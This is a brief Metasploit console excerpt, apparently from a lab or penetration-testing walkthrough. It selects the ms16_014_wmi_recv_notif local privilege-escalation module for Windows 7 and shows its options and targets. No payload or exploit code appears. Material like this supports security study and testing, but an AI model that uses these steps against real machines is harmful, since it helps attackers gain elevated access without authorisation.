 msf5 exploit(windows/local/ms10_092_schelevator) > use exploit/windows/local/ms16_014_wmi_recv_notif
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > show options
Module options (exploit/windows/local/ms16_014_wmi_recv_notif):
   Name     Current Setting  Required  Description
   ----     ---------------  --------  -----------
   SESSION                   yes       The session to run this module on.
Exploit target:
   Id  Name
   --  ----
   0   Windows 7 SP0/SP1
msf5 exploit(windows/local/ms16_014_wmi_recv_notif) > show targets
Exploit targets:
   Id  Name
   --  ----
   0   Windows 7 SP0/SP1